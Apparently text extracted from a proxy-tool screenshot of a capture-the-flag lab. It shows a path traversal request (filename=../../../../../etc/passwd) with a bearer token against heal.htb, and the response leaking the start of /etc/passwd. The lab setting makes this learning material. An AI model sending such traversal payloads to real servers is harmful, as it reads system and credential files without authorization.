 Request
Pretty Raw Hex
\n
1 GET /download?filename=../../../../../etc/passwd HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjo1fQ.7HQbv7vTQa-UIbcu3TPdEgxs3zZG0tYpT-yOC5uxMbM
8 Origin: http://heal.htb
9 Connection: keep-alive
10 Referer: http://heal.htb/
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 21 Dec 2024 03:18:28 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2120
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS,
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="passwd"; filename*=UTF-8''p
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: c92370fd-b69e-4526-8c72-8a7602db1801
20 x-runtime: 0.005631
21 vary: Origin
22
23 root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin